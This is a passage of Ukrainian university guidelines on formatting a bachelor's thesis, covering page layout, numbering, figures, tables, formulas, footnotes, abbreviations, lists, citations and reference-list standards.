Мовою дипломного проекту бакалавра повинна бути державна мова або будь-яка європейська. При цьому не допускається суміші різних мов в оформленні текстового документа пояснювальної записки. Винятком може стати лише використання ілюстрацій, що відображають інтерфейс програмного продукту або використаних технологій, мова яких відрізняється від основної.

У тексті пояснювальної записки треба використовувати одиниці СI.

Текст роботи необхідно друкувати, залишаючи поля таких розмірів: ліве – не менше 25 мм, праве – не менше 15 мм, верхнє – не менше 20 мм, нижнє – не менше 20 мм. Вирівнювання тексту в рядку – «По ширині».

Роботу друкують з використанням шрифтів текстового редактора Word з полуторним (1,5 пт) міжрядковим інтервалом. При цьому використовується шрифт Times New Roman текстового редактора Word розміром (кеглем) 14 пт. Відступ першого рядка абзацу має становити 1 см. Додаткової відстані між абзацами, окрім встановленого міжрядкового інтервалу, не встановлюється. У роботі не допускається виділення фрагментів тексту іншими шрифтами, кольорами, підкреслюванням та інше, окрім спеціально зазначених випадків (назва таблиці, заголовки розділів, підрозділів, виноски).

Заголовки структурних частин роботи «РЕФЕРАТ», «ЗМІСТ», «ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ», «ВСТУП», «РОЗДІЛ», «ВИСНОВКИ», «СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ» друкують прописними (великими) літерами з вирівнюванням тексту «По центру», а «ДОДАТОК» - з вирівнюванням тексту «З правого краю». Заголовки підрозділів, пунктів та підпунктів друкують рядковими (малими) літерами (крім першої великої) з відступу першого рядка абзацу, що дорівнює 1 см. Крапку в кінці заголовка не ставлять. Якщо заголовок складається з двох або більше речень, їх розділяють крапкою. Переноси частин слів у заголовках дипломного проекту не допускаються, слова переносяться повністю.

Всі заголовки структурних частин, розділів, підрозділів і пунктів виділяють жирним шрифтом. Відстань між заголовком та наступним або попереднім текстом повинна становити розмір одного рядка (14пт). Не можна розміщувати заголовок у нижній частині сторінки, якщо після нього залишається тільки один рядок тексту.

Кожну структурну частину роботи треба починати з нової сторінки.

## **6.2. Нумерація**

Першою сторінкою роботи є титульний аркуш, який включають до загальної нумерації сторінок. На титульному аркуші номер сторінки не ставлять.

Нумерацію сторінок, розділів, підрозділів, пунктів, підпунктів, рисунків, таблиць, формул подають арабськими цифрами без знака №..

Сторінки роботи нумеруються в нижній частині аркуша, вирівнювання – «По центру», зі збереженням наскрізної нумерації всього тексту.

Структурні елементи з назвами «РЕФЕРАТ», «ЗМІСТ», «ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ», «ВСТУП», «ВИСНОВКИ», «СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ», «ДОДАТОК» не нумерують. Звертаємо увагу на те, що всі аркуші, на яких розміщені згадані структурні частини роботи, нумерують звичайним чином. Не нумерують лише їх заголовки, тобто не можна друкувати: «1. ВСТУП» або «Розділ 6. ВИСНОВКИ».

Розділи, підрозділи, пункти та підпункти нумеруються наступним чином:

 номер розділу ставлять після слова «РОЗДІЛ», після номера крапку не ставлять, потім з нового рядка друкують заголовок розділу (рис. 1):

# **РОЗДІЛ 1**

# **АНАЛІЗ ПРЕДМЕТНОЇ ГАЛУЗІ ТА ПОСТАНОВКА ЗАВДАННЯ**

Рис. 1. Приклад оформлення розділу роботи

 підрозділи нумерують у межах кожного розділу. Номер підрозділу складається з номера розділу і порядкового номера підрозділу, між якими ставлять крапку. В кінці номера підрозділу повинна стояти крапка, наприклад: "2.3." (третій підрозділ другого розділу). Потім у тому ж рядку наводять заголовок підрозділу (рис.2):

## **2.3. Назва третього підрозділу другого розділу**

Текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст текст.

Рис. 2. Приклад оформлення підрозділу роботи

пункти нумерують у межах кожного підрозділу. Номер пункту

складається з порядкових номерів розділу, підрозділу, пункту, між якими ставлять крапку. У кінці номера повинна стояти крапка, наприклад: "1.3.2." (другий пункт третього підрозділу першого розділу). Потім у тому ж рядку наводять заголовок пункту.

Підпункти нумерують у межах кожного пункту за такими ж правилами, як пункти.

## **6.3. Ілюстрації**

Ілюструють роботу, виходячи із певного загального задуму, за ретельно продуманим тематичним планом, що допомагає уникнути ілюстрацій випадкових, пов'язаних із другорядними деталями тексту і запобігти невиправданим пропускам ілюстрацій до найважливіших тем. Кожна ілюстрація має відповідати тексту, а текст – ілюстрації.

Основними видами ілюстративного матеріалу в роботі є: креслення, технічний рисунок, схема, фотографія, діаграма і графік.

Ілюстрації можуть бути розташовані в тексті документа або додатках. Їх необхідно розміщувати безпосередньо після тексту, в якому вони згадуються вперше, або на наступній сторінці. Ілюстрації, розміщені на окремих сторінках роботи, включають до загальної нумерації сторінок.

Ілюстрації позначають словом «Рис.» і нумерують арабськими цифрами послідовно в межах розділу, за винятком ілюстрацій, поданих у додатках. Номер ілюстрації повинен складатися з номера розділу і порядкового номера ілюстрації, між якими ставиться крапка. Наприклад: Рис.1.2.означає (другий рисунок першого розділу).

Номер ілюстрації, її назва і пояснювальні підписи розміщують послідовно під ілюстрацією. Якщо в розділі роботи подано одну ілюстрацію, то її нумерують за загальними правилами.

Підпис під ілюстрацією має три основних елементи:

1. Найменування графічного сюжету, що позначається скороченим словом «Рис.».

2. Порядковий номер ілюстрації, який вказується без знаку № арабськими цифрами.

3. Тематичний заголовок ілюстрації, що містить текст із якомога стислою характеристикою зображеного. Наприклад, третій рисунок першого розділу (рис. 1.3) матиме такий підпис під ілюстрацією: «Рис. 1.3. Вибір програмних засобів».

Ілюстрацію, разом з підписом розміщують з вирівнюванням «По центру» (рис. 3), формат обтікання текстом – «Перед текстом».



Рис. 3. Приклад наведення ілюстрації з підписом

Відстань між попереднім і наступним текстом та ілюстрацією з підписом повинна становити величину одного рядка (14пт).

На всі ілюстрації повинні бути посилання в роботі.

Не варто оформлювати посилання на ілюстрації як самостійні фрази, в яких лише повторюється те, що міститься у підписі. У тому місці, де викладається тема, пов'язана з ілюстрацією, і де читачеві треба вказати на неї, розміщують посилання у вигляді виразу в круглих дужках «... (рис.3.1)» або зворот типу: «...як це видно з рис. 3.1», або «... як це показано на рис. 3.1».

Всі ілюстрації, які виносяться на презентацію, необхідно навести в основній частині атестаційної бакалаврської роботи або в додатках.

#### **6.4. Таблиці**

Цифровий матеріал для досягнення кращої наочності й порівняння показників, як правило, слід оформляти у вигляді таблиць.

Заголовок таблиці повинен містити у собі слово «Таблиця», яке розміщують з вирівнюванням «По правому краю» та назву, яку розміщують над таблицею і друкують симетрично до тексту (вирівнювання «По центру»). Назву і слово «Таблиця» починають з великої літери. Назву наводять жирним шрифтом. Прописними літерами повинні друкуватися заголовні букви й абревіатури.

За логікою побудови таблиці її логічний суб'єкт, або підмет (позначення тих предметів, які в ній характеризуються), розміщують у боковику, головці, чи в них обох, а не у прографці; логічний предикат або присудок таблиці (тобто дані, якими характеризується підмет) - у прографці, а не в головці чи боковику. Кожен заголовок над графою стосується всіх даних цієї графи, кожен заголовок рядка в боковику – всіх даних цього рядка.

Заголовок кожної графи в головці таблиці має бути по можливості

коротким.

Слід уникати повторів тематичного заголовка в заголовках граф, одиниці виміру зазначати у тематичному заголовку, виносити до узагальнюючих заголовків слова, що повторюються.

Боковик, як і головка, потребує лаконічності. Повторювані слова тут також виносять у об'єднувальні рубрики; загальні для всіх заголовків боковика слова розміщують у заголовку над ним.

У прографці повторювані елементи, які мають відношення до всієї таблиці, виносять у тематичний заголовок або в заголовок графи; однорідні числові дані розміщують так, щоб їх класи збігалися; неоднорідні – посередині графи; папки використовують тільки замість однакових слів, які стоять одне під одним.

Заголовки граф повинні починатися з великих літер, підзаголовки – з маленьких, якщо вони складають одне речення із заголовком, і з великих, якщо вони є самостійними. Висота рядків повинна бути не меншою 8 мм. Графу з порядковими номерами рядків до таблиці включати не треба.

Якщо текст, який повторюється в графі таблиці, складається з одного слова, його можна замінювати лапками; якщо з двох або більше слів, то при першому повторенні його замінюють словами «Те саме», а далі лапками. Ставити лапки замість цифр, марок, знаків, математичних і хімічних символів, які повторюються, не можна. Якщо цифрові або інші дані в якому-небудь рядку таблиці не подають, то в ньому ставлять прочерк.

Таблицю з великою кількістю граф можна ділити на частини і розміщувати одну частину під іншою в межах однієї сторінки. Якщо рядки або графи таблиці виходять за формат сторінки, то в першому випадку в кожній частині таблиці повторюють її головку, в другому – боковик.

Таблиці нумерують послідовно (за винятком таблиць, поданих у додатках) в межах розділу. В правому верхньому куті над відповідним заголовком таблиці розміщують напис «Таблиця» із зазначеннями номера. Номер таблиці повинен складатися з номера розділу і порядкового номера таблиці, між якими ставиться крапка, наприклад: «Таблиця 1.2» (друга таблиця першого розділу).

Наприклад – оформлення п'ятої таблиці першого розділу наведено на рис. 4:



### Рис. 4. Приклад оформлення таблиці

Якщо в розділі роботи лише одна таблиця, її нумерують за загальними правилами.

Таблицю розміщують після першого згадування про неї в тексті, так, щоб її можна було читати без повороту переплетеного блоку роботи або з поворотом за стрілкою годинника.

Таблицю з великою кількістю рядків можна переносити на наступну сторінку. Таблиці, розміщені на окремих сторінках роботи, включають до загальної нумерації сторінок.

При перенесенні таблиці на наступну сторінку назву вміщують тільки над її першою частиною. На наступній сторінці в першому рядку праворуч розміщують текст «Продовж. табл. 2.2» і далі розміщують продовження таблиці з копіюванням назв відповідних стовбців. Приклад такого оформлення наведено в Додатку С.

Таблицю розміщують з вирівнюванням «По центру». Відстань між попереднім і наступним текстом та таблицею з назвою повинна становити величину одного рядка (14пт).

#### **6.5. Формули**

Формули в документі, якщо їх більш однієї, нумеруються арабськими цифрами, номер ставлять із правої сторони сторінки, у дужках, на рівні формули. У межах усього документа або його частин, у випадках розподілу документа на частини, формули мають наскрізну нумерацію. Посилання в тексті на порядковий номер формули дають у дужках, наприклад, «у формулі (3)». При розподілі документа на частини, номер частини ставиться перед порядковим номером формули й відділяється від останнього крапкою, наприклад, «у формулі (2.4)». Значення символів і числових коефіцієнтів, що входять у формулу, повинні бути наведені безпосередньо під формулою. Перший рядок розшифрування повинен починатися зі слова "де", без двокрапки після нього. Значення кожного символу друкують із нового рядка в тій же послідовності, у якій вони наведені у формулі, наприклад:

$$
\pi_k(v_i) = \sum_{j=1}^m \pi_j(x_i, v_j)
$$
\n(2.4)

де  $\pi\!\left(v_{i}\right)$  — семантична значущість для кожного набору  $v_{i}$  ,

 $\pi_j(x_i, v_j)$  – семантична значущість елемента  $x_i$  в контексті набору елементів  $v_j$ .

Розмірність того самого параметра в межах одного документа повинна бути постійною.

Пояснення значень символів і числових коефіцієнтів треба подавати безпосередньо під формулою в тій послідовності, в якій вони наведені у формулі.

Значення кожного символу і числового коефіцієнта треба подавати з нового рядка.

Рівняння і формули розміщують з вирівнюванням «По центру» та виділяють з тексту вище і нижче кожної формули не менше одного вільного рядка (14пт).

Якщо рівняння не вміщується в один рядок, його слід перенести після знака рівності (=), або після знаків плюс (+), мінус (-), множення.

Нумерувати слід лише ті формули, на які є посилання в наступному тексті, Інші нумерувати не рекомендується (рис. 5).

$$
d_{ij} = \frac{Q}{L_{ij}\left(W_i + W_j\right)},\tag{3.1}
$$

де добуток  $L_{ij}(W_i + W_j)$  – сила зв'язку між вершинами  $C_i$  та  $C_j$ ,  $Q$  – константа, яка залежить від особливостей конкретної онтології. Сила зв'язку між вершинами обернено-пропорційна до відстані між ними. Тоді відстань  $d_{ij}^*$  між  $\vert$ будь-якими двома несуміжними вершинами *Ci* та *Cj* дорівнює сумі відстаней між суміжними вершинами, які належать найкоротшому шляху між ними.

Рис. 5. Приклад оформлення формули

Загальне правило пунктуації в тексті з формулами таке: формула входить до речення як його рівноправний елемент. Тому в кінці формул і в тексті перед ними розділові знаки ставлять відповідно до правил пунктуації.

Двокрапку перед формулою ставлять лише у випадках, передбачених правилами пунктуації:

а) у тексті перед формулою є узагальнююче слово;

б) цього вимагає побудова тексту, що передує формулі.

Розділовими знаками між формулами, котрі йдуть одна під одною і не відокремлені текстом, можуть бути кома або крапка з комою безпосередньо за формулою до її номера.

Після таких громіздких математичних виразів, як визначники і матриці, можна розділові знаки не ставити.

## **6.6. Примітки та виноски**

**Примітка** – це короткий запис, що слугує поясненням до тексту, таблиці або ілюстрації.

Розміщують примітку з абзацу безпосередньо після тексту, таблиці чи ілюстрації, починають з великої літери та нумерують послідовно в межах однієї сторінки. Якщо приміток на одному аркуші кілька, то після слова «Примітки» ставлять двокрапку, наприклад:

Примітки:

1. ...

2. ...

Якщо є одна примітка, то її не нумерують і після слова «Примітка» ставлять крапку.





Примітки:

1. Ім'я SSSSSSS повинне бути задане при настроюванні операційної системи.

2. Для зменшення простоїв центрального процесора через операції введення-виводу може бути використаний зовнішній пристрій.

**Виноски** – це також пояснення до окремих даних у тексті або в таблицях.

Виноски розміщують під текстом і позначають арабськими цифрами, нумеруючи на кожній сторінці окремо. Дозволено на одній сторінці тексту застосовувати не більше, ніж чотири виноски.

Знаки виноски проставляють безпосередньо після слова, числа, символу, речення, до якого дають пояснення, та перед текстом пояснення.

Цей самий знак ставлять і перед пояснювальним текстом. Пояснювальний текст виноски пишуть з абзацного відступу за наступними правилами:

1. У тексті записки: у кінці сторінки, на якій зазначено виноску.

2. У таблиці: під основною частиною таблиці, але в її межах.

Виноску відокремлюють від основного тексту чи таблиці тонкою горизонтальною лінією завдовжки від 30 мм до 40 мм , з вирівняванням «По лівому краю». Текст виноски друкують шрифтом 12 розміру, з одинарним (1 пт) міжрядковим інтервалом.

Приклад цитати в тексті: «Національний гірничий університет – найстаріший вищий навчальний заклад гірничого профілю в Україні<sup>1</sup>».

Відповідне подання виноски:

<sup>1</sup> Заснований у 1899 році як Катеринославське вище гірниче училище.

# **6.7. Скорочення**

**Скорочення** слів у тексті та написах під ілюстраціями не допускаються, за винятком:

 скорочень, встановлених в ДСТУ 3582:2013, і загальноприйнятих в використаній мові;

 скорочень, що застосовуються для позначення програм, їх частин та режимів роботи, в мовах управління завданнями, в засобах настройки програми і т.п., і позначаються буквами латинського алфавіту.

Не дозволяється наводити скорочені позначення фізичних величин, якщо вони вживаються без цифр, за винятком їх наведення в таблицях.

Якщо в документі прийнята особлива система скорочення слів або найменувань, то в ньому повинен бути наведений перелік прийнятих скорочень. Переліки скорочень та умовних познак слід розташовувати стовпцем за абеткою на окремому аркуші «ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ». Ліворуч в абетковому порядку наводять скорочення або умовні познаки спочатку українською мовою, а потім іншими мовами (за наявності), а праворуч — їх розшифрування.

Приклад оформлення переліку умовних посилань зазначено в Додатку Д.

### **6.8. Переліки та списки**

**Перелік** — перерахування предметів, осіб і об'єктів, на які поширюються певні норми й вимоги.

Перелік може розташовуватися лише після абзацу звичайного тексту, останнє речення в якому закінчується двокрапкою.

Перший пункт переліку не може бути першим реченням на сторінці. Перелік не може складатися з одного пункту. Кожний абзац переліку повинен розпочинатися з малої літери та закінчуватися крапкою з комою. Останнє речення у переліку повинно закінчуватися крапкою.

Переліки можуть бути нумеровані (перерахування) або ненумеровані. Перед кожною позицією нумерованого перерахування ставиться мала літера того алфавіту, мовою якого написана записка, з дужкою. Якщо перелічення виконується без нумерації – то перед кожною позицією ставиться дефіс (на першому рівні деталізації).

Приклад нумерованого перерахування.

Варіанти типу залежності між завданнями проекту:

а) якщо завдання залежить від декількох попередників, слід уточнити взаємовідношення між ними і по можливості видалити найменш суттєві залежності;

б) якщо залежність між завданнями породжена використанням загальних ресурсів, то слід, по можливості, уточнити терміни застосування цих ресурсів і видалити зв'язок між завданнями по часу.

Приклад ненумерованого переліку.

Звіт лабораторної роботи повинен містити:

– титульний аркуш з номером лабораторної роботи та її назвою;

- умову завдання та дані свого варіанта;
- скриншоти форм при виконанні завдань;
- скриншоти результатів оцінки вартисті проекту;
- висновки.

Для подальшої деталізації перерахування слід використовувати арабські цифри з дужкою (на другому рівні деталізації).

При необхідності використання ієрархічних переліків необхідно дотримуватися тих же правил оформлення, що і для звичайних переліків.

Всього припустимо використовувати три рівня вкладеності переліків. При

цьому, у абзаці кожного наступного рівня збільшується розмір відступу абзацу зліва, та відступ першого рядка - на 1, 25 мм у порівнянні з попереднім рівнем.

Приклад:

- а) форма і розмір клітин;
- б) живий вміст клітин:
	- 1) частини клітин;
	- 2) неживі включення протопластів;
- в) утворення тканини.

В якості маркера ненумерованого переліку використовується виключно дефіс (символ "– " з шрифту Symbol).

**Списки** в документі використовують для підсумування інформації у тексті, підвищення її наочності та систематизації даних.

Список і перелік - дуже близькі за оформленням елементи документу. Список також розташовуватися після абзацу звичайного тексту, останнє речення в якому закінчується двокрапкою, але не виключені й випадки, коли попереднього речення не існує, або воно є заголовком (список – документ: список використаної літератури, висновки і т.п.). Кожний абзац списку в усіх випадках повинен розпочинатися з великої літери та закінчуватися крапкою.

Існують нумеровані та маркіровані списки, а також багаторівневі. Якщо автор має послідовну інформацію, краще викласти її у вигляді нумерованого списку, кожен рядок списку якого повинен починатися з арабської цифри з крапкою. Наприклад:

Для створення нового формату нумерованого списку слід у вікні «Визначення нового числового формату»:

- 1. Вибрати в списку вид номера (числа, літери тощо).
- 2. Якщо потрібно, ввести текст перед номером або після нього.
- 3. Вибрати спосіб вирівнювання тексту списку.
- 4. Переглянути зразок оформлення.
- 5. Вибрати кнопку ОК.

У випадках, коли послідовність не є обов'язковою, маркірований список може виявитися доцільнішим. Наприклад:

Міста України:

 Київ - одне з найбільших і найстаріших міст Європи. Розташований у середній течії Дніпра, в північній Наддніпрянщині. Провідний політичний, соціально-економічний та науковий центр країни.

 Одеса - місто на чорноморському узбережжі України, найбільший морський порт в країні, місто обласного значення, центр Одеської області.

Номер рядка (пункту, підпункту) в багаторівневому списку складається з номера пункту і порядкового номера підпункту, між якими ставлять крапку. В кінці номера підпункту повинна стояти крапка. При цьому, кожний пункт починатиметься з абзацу, а кожен новий рівень зі збільшенням відступу першого рядка абзацу на 1,25 см у порівнянні з попереднім рівнем. Наприклад:

1. Нормативна частина:

1.1. Основи програмування.

1.2. Програмна інженерія.

2. Вибіркова частина:

2.1. Засоби мультимедіа.

2.2. Практика:

2.2.1. Навчальна технологічна.

2.2.2. Проектна технологічна.

Багаторівневий список може також включати в себе перелік. В такому випадку використовують загальні правила складання списку та переліку. Наприклад:

Для того, щоб вказати в системі Microsoft Project вартість ресурсу, необхідно виконати наступні кроки:

1. Відкрити будь-який з двох представлень: «Лucm ресурсів» або **«**Використання ресурсів» і двічі клацнути мишею в рядку ресурсу.

2. У діалоговому вікні «Відомості про ресурс» перейти на вкладку «Витрати».

3. За допомогою списку «Нарахування витрат» обрати метод нарахування витрат. Даний список містить три пункти:

« на початку» - оплата на момент початку завдання;

 «після закінчення» - оплата на момент закінчення виконання завдання;

«пропорційне» - оплата по мірі витрачання ресурсу.

4. Клацнути на кнопці ОК.

## **6.9. Посилання**

В ході написання роботи учень повинен посилатися на джерела, матеріали або окремі результати, які наводяться в роботі, або на ідеї і висновки, з яких розроблюються проблеми, або завдання та питання, вивченню яких присвячена робота. Такі посилання дають змогу відшукати документи і перевірити достовірність відомостей про цитування документа, дають необхідну інформацію щодо нього, допомагають з'ясувати його зміст, мову тексту, обсяг.

Посилатися слід на останні видання публікацій. На більш ранні видання можна посилатися лише в тих випадках, коли наявний у них матеріал, не включений до останнього видання.

Для підтвердження власних аргументів посиланням на авторитетне джерело або для критичного аналізу того чи іншого друкованого твору, слід наводити цитати. Науковий етикет потребує точно відтворювати цитований текст, бо найменше скорочення наведеного витягу може спотворити зміст, закладений автором.

Загальні вимоги до цитування такі:

а) текст цитати починається і закінчується лапками і наводиться в тій граматичній формі, в якій він поданий у джерелі, із збереженням особливостей авторського написання. Наукові терміни, запропоновані іншими авторами, не виділяються лапками, за винятком тих, що викликали загальну полеміку. У цих випадках використовується вираз «так званий»;

б) цитування повинно бути повним, без довільного скорочення авторського тексту та без перекручень думок автора. Пропуск слів, речень, абзаців при цитуванні допускається без перекручення авторського тексту і позначається трьома крапками. Вони ставляться у будь-якому місці цитати (на початку, всередині, наприкінці). Якщо перед випущеним текстом або за ним стояв розділовий знак, то він не зберігається;

в) кожна цитата обов'язково супроводжується посиланням на джерело;

г) при непрямому цитуванні (переказі, викладі думок інших авторів своїми словами), що дає значну економію тексту, слід бути гранично точним у викладенні думок автора, коректним щодо оцінювання його результатів і давати відповідні посилання на джерело;

д) якщо необхідно виявити ставлення автора роботи до окремих слів або думок з цитованого тексту, то після них у круглих дужках ставлять знак оклику або знак питання.

При посиланнях на відповідне джерело необхідно проставляти у квадратних дужках його порядковий номер відповідно до переліку посилальних документів, наприклад: «Вирішенням задачі пошуку графічних об'єктів за змістом займаються великі корпорації, які готові вкладати великі гроші в розробку відповідних застосувань [30]».

Якщо необхідно посилатися на декілька джерел, то їх записують у квадратних дужках через кому, наприклад:

1. Основні напрямки досліджень можна побачити в таких оглядових роботах як [5, 7].

2. Цьому питанню присвячені роботи [2, 4 – 7].

3. Розраховуємо за формулою [4]:

$$
F = Q[tgy + \mu \frac{r}{r_o} (\sin \gamma \text{ tgy} + \cos \gamma)].
$$

4. Зазначений коефіцієнт дорівнює 1,76 [16, таблиця 1.4].

5. Л. Толстой [15, с. 4] наголошував: «Знання – не мета , а знаряддя».

#### **6.10. Список використанних джерел**

Список використаних джерел – елемент бібліографічного апарату, що містить бібліографічні описи використаних джерел і розміщується після висновків.

Перелік джерел, на які є посилання в основній частині, подають, починаючи з нової сторінки, кожна його позиція подається з абзацу у вигляді нумерованого списку з полуторним (1,5 пт) міжрядковим інтервалом. Джерела можна розміщувати в алфавітному (спочатку йдуть джерела, надруковані кирилицею, потім – латиницею) чи в хронологічному порядку, або в порядку появи посилань на них у тексті (найбільш зручний для наукових робіт): кожну позицію вносять в такому випадку у список відповідно до першої згадки про неї в тексті пояснювальної записки. За таких умов порядковий номер опису є одночасно посиланням у тексті (це так звані номерні посилання).

За необхідності джерела, на які є посилання тільки в додатку, вносять в окремий перелік, розміщений після додатка.

Бібліографічний опис джерел складають відповідно до чинних стандартів з бібліотечної та видавничої справи, міжнародних і державного стандартів з обов'язковим наведенням назв праць. Зокрема потрібну інформацію можна одержати із таких міждержавних і державних стандартів:

– ДСТУ ГОСТ 7.1:2006 «Система стандартів з інформації, бібліотечної та видавничої справи. Бібліографічний запис. Бібліографічний опис. Загальні вимоги та правила складання (ГОСТ 7.1–2003, IDT)»;

– ДСТУ 3582–97 «Інформація та документація. Скорочення слів в українській мові у бібліографічному описі. Загальні вимоги та правила»;

– ДСТУ 7093:2009 «Системи стандартів з інформації, бібліотечної та видавничої справи. Бібліографічний запис. Скорочення слів і словосполук, поданих іноземними європейськими мовами»;

– ГОСТ 7.12–93 «СИБИД. Библиографическая запись. Сокращение слов на русском языке. Общие требования и правила»;

– ГОСТ 7.11–78 «СИБИД. Сокращение слов и словосочетаний на иностранных европейских языках в библиографическом описании»;

– ДСТУ 8302:2015 «Інформація та документація. Бібліографічне посилання. Загальні вимоги та правила складання»

Приклади бібліографічного опису джерел наведені у таблиці 3.

Таблиця 3

## **Приклади оформлення списку використаних джерел**

